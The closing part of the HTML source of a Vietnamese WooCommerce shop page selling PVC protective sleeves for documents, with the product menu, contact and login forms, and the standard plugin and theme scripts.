<section class="section" id="section_1869239566">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div class="row row-small align-middle align-center row-solid"  id="row-2073317884">
<div id="col-1441757747" class="col medium-4 small-12 large-4"  >
<div class="col-inner text-center"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1334643573">
<a class="" href="https://shopee.vn/hieuhtpc"  >						<div class="img-inner dark" >
<img width="422" height="599" src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/shopee.svg.png" class="attachment-large size-large" alt="shopee.svg" decoding="async" loading="lazy" srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/shopee.svg.png 422w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/shopee.svg-211x300.png 211w" sizes="auto, (max-width: 422px) 100vw, 422px" />						
</div>
</a>		
<style>
#image_1334643573 {
width: 30%;
}
</style>
</div>
</div>
</div>
<div id="col-400543311" class="col medium-4 small-12 large-4"  >
<div class="col-inner text-center"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2118436861">
<a class="" href="https://www.lazada.vn/shop/tui-nhua-deo-pvc-hieu-htpc/"  >						<div class="img-inner dark" >
<img width="1020" height="267" src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/lazada.svg.png" class="attachment-large size-large" alt="lazada" decoding="async" loading="lazy" srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/lazada.svg.png 1024w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/lazada.svg-300x79.png 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/lazada.svg-768x201.png 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/lazada.svg-510x133.png 510w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
</div>
</a>		
<style>
#image_2118436861 {
width: 93%;
}
</style>
</div>
</div>
</div>
</div>
</div>
<style>
#section_1869239566 {
padding-top: 0px;
padding-bottom: 0px;
}
#section_1869239566 .section-bg.bg-loaded {
background-image: url(https://tuinhuadeopvc.com/wp-content/uploads/2020/09/nen.jpg);
}
</style>
</section>
</div>
<style>
#section_2053330548 {
padding-top: 30px;
padding-bottom: 30px;
background-color: rgb(22, 22, 22);
}
</style>
</section>
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
Copyright 2025 © TuinhuadeoPVC.com      </div>
</div>
</div>
</div>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://tuinhuadeopvc.com/">
<div class="flex-row relative">
<div class="flex-col search-form-categories">
<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="combo">Combo sản phẩm Túi nhựa dẻo PVC</option><option value="tui-nhua-deo-pvc">Túi Nhựa Dẻo PVC</option><option value="tui-nhua-deo-pvc-cao-cap">Túi Nhựa Dẻo PVC Cao Cấp</option></select>			</div>
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập sản phẩm bạn cần tìm..." value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-163"><a href="https://tuinhuadeopvc.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://tuinhuadeopvc.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1622"><a href="https://tuinhuadeopvc.com/combo/">Combo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1773"><a href="#">Dạng Túi</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1736"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-can-cuoc-cong-dan-nap-ngang/">CCCD/Bằng Lái PET Ngang</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1454"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pet/">CCCD/Bằng Lái PET Dọc</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6692"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-giay-ca-vet-xe-moi-loai-co-vien-va-khong-vien-ep-deo/">Cà vẹt mới</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6693"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bhyt/">Túi thẻ Bảo hiểm y tế</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-1456"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-a4/" aria-current="page">Giấy A4/Đăng ký kết hôn/Khai sinh/Tạm trú/Thường trú</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1450"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-a5/">Giấy A5/Bằng cấp A5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1771"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-giay-to-quan-trong-kich-thuoc-a6-dang-tui/">Túi A6</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6695"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-so-dang-kiem-o-to/">Túi nhựa dẻo Sổ Đăng Kiểm Ô Tô</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1453"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-so-hong/">Sổ Hồng dạng túi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6457"><a href="#">Dạng Treo</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6458"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-dau-day-nit-co-lo-de-treo/">Túi nhựa đầu dây nịt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6459"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-dang-a6-co-lam-phan-du-ra-de-treo/">Túi nhựa A6</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6460"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-kich-thuoc-a5-dang-treo-giay-to-tren-binh-chua-chay-tren-ke-san-pham-rat-tien-dung/">Kích thước A5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6773"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-dang-a4-treo-tui-a4-rong-cao-cap/">A4 treo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1774"><a href="#">Dạng Sổ</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1770"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-dang-so-kich-thuoc-a7-a6-gap-doi/">Túi sổ A7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1452"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-so-ho-khau/">Sổ Hộ Khẩu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1458"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/">Sổ Bảo hiểm xã hội</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1763"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-bao-ve-so-tiet-kiem-ngan-hang/">Sổ Tiết Kiệm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1457"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-passport/">Hộ chiếu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1451"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bang-quoc-te/">Bằng Quốc Tế</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6694"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-trong-suot-bao-ve-so-hong-dang-bia-bao-tap/">Sổ Hồng Dạng Bìa Bao Tập</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6762"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-simili-bao-ve-passport-ho-chieu-cao-cap-mau-do/">Túi Passport (Màu đỏ)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6763"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-simili-bao-ve-passport-ho-chieu-cao-cap-mau-den/">Túi Passport (Màu đen)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1772"><a href="#">Dịch vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6471"><a href="https://tuinhuadeopvc.com/blog/nhan-in-chu-logo-len-tui-nhua-deo-pvc/">Nhận in chữ, Logo lên túi nhựa dẻo PVC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1749"><a href="https://tuinhuadeopvc.com/blog/san-xuat-tui-nhua-deo-pvc-theo-kich-thuoc-yeu-cau/">Sản xuất theo kích thước yêu cầu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1748"><a href="https://tuinhuadeopvc.com/blog/nhan-gia-cong-in-nhu-chim-in-nhu-noi-tren-simili-da-gia/">Nhận Gia Công, In Nhũ Chìm, In Nhũ Nổi trên Simili – Da Giả</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6444"><a href="https://tuinhuadeopvc.com/blog/danh-sach-dai-ly-tui-nhua-deo-pvc-tren-toan-quoc/">Đại Lý</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6445"><a href="https://tuinhuadeopvc.com/don-hang-da-gui/gui-hang-tui-nhua-deo-pvc-cao-cap-cho-khach-si-tren-toan-quoc/">Gửi hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://tuinhuadeopvc.com/blog/mien-phi-ship/">Miễn phí ship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://tuinhuadeopvc.com/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://tuinhuadeopvc.com/quy-nhan-ai-le-trung-hieu-1710/">QNA</a></li>
</ul>
</div>
</div>
<script type="text/javascript">
jQuery( document ).ready(function() {
var html ='';
jQuery('.wbcslider_tgdd .TextCaption').each(function(){
var currentElement = jQuery(this);
html += '<div class="col large-3 medium-3 small-6 item">' + currentElement.html() + '</div>';
});
jQuery('.wbcslider_tgdd .TextCaptions').html(html);
});
</script>
<meta name="p:domain_verify" content="b6e5d64049308901c41d63b66455d514"/>
<meta name="p:domain_verify" content="b6e5d64049308901c41d63b66455d514"/>
<script src="https://uhchat.net/code.php?f=e61ac0"></script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">Login</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2b974fc04b" /><input type="hidden" name="_wp_http_referer" value="/tui-nhua-deo-a4/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://tuinhuadeopvc.com/tai-khoan/lost-password/">Lost your password?</a>
</p>
</form>
</div>
</div>
</div>
<div onclick="window.location.href= 'tel:0948596703'" class="hotline-phone-ring-wrap">
<div class="hotline-phone-ring">
<div class="hotline-phone-ring-circle"></div>
<div class="hotline-phone-ring-circle-fill"></div>
<div class="hotline-phone-ring-img-circle">
<a href="tel:0948596703" class="pps-btn-img">
<img src="https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/phone.png" alt="Gọi điện thoại" width="50">
</a>
</div>
</div>
<a href="tel:0948596703">
<div class="hotline-bar">
<a href="tel:0948596703">
<span class="text-hotline">Gọi điện</span>
</a>
</div>
</a>
</div><!-- Fab Buttons -->
<div class="inner-fabs"><a target="blank" href="https://zalo.me/0948596703" class="fab roundCool" id="chat-fab" data-tooltip="Nhắn tin Zalo">
<img class="inner-fab-icon" src="https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/zalo.png" alt="chat-active-icon" border="0">
</a><div id="myBtnn" class="fab roundCool" id="ok" data-tooltip="Để lại SĐT Tư vấn">
<img class="inner-fab-icon" src="https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/support.png" alt="chat-active-icon" border="0">
</div></div>
<div class="fab roundCool call-animation" id="main-fab">
<img class="img-circle" src="https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/lienhe.png" alt="" width="135"/>
</div>
<!-- The Modal -->
<div id="myModal" class="modal">
<!-- Modal content -->
<div class="modal-content">
<div class="modal-header">
<span onclick="closeModal()" class="close">&times;</span>
</div>
<BR />
<div class="modal-body"><div role="form" class="wpcf7" id="wpcf7-f1677-o2" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tui-nhua-deo-a4/#wpcf7-f1677-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1677" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1677-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap text-708"><input type="text" name="text-708" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên..." /></span><br />
<span class="wpcf7-form-control-wrap email-639"><input type="email" name="email-639" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email" aria-invalid="false" placeholder="Địa chỉ email..." /></span><br />
<span class="wpcf7-form-control-wrap tel-626"><input type="tel" name="tel-626" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại..." /></span><br />
<span class="wpcf7-form-control-wrap textarea-429"><textarea name="textarea-429" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nhập nội dung liên hệ..."></textarea></span><br />
<input type="submit" value="Gửi liên hệ" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="111"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
<div class="modal-footer">
</div>
</div>
</div><script>
// Get the modal
var modal = document.getElementById("myModal");
// Get the button that opens the modal
var btn = document.getElementById("myBtnn");
// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close")[0];
// When the user clicks the button, open the modal 
btn.onclick = function() {
modal.style.display = "block";
}
// When the user clicks on <span> (x), close the modal
span.onclick = function() {
modal.style.display = "none";
}
// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
if (event.target == modal) {
modal.style.display = "none";
}
}
</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
<!-- Container that holds slides.
PhotoSwipe keeps only 3 of them in the DOM to save memory.
Don't modify these 3 pswp__item elements, data is added later on. -->
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<!--  Controls are self-explanatory. Order can be changed. -->
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="loading-spin"></div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/main.js?ver=1.1" id="mevivuScript-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tuinhuadeopvc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/tuinhuadeopvc.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.0.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.0.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17550c1b86b3dfc7b5d0a8c1271dc37d","fragment_name":"wc_fragments_17550c1b86b3dfc7b5d0a8c1271dc37d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=a05639ab7a465886898a" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tuinhuadeopvc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"47","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.12.2" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.12.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://tuinhuadeopvc.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://tuinhuadeopvc.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704685558" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.74409890174866 seconds, on 07-06-25 6:34:00 --><!-- via php -->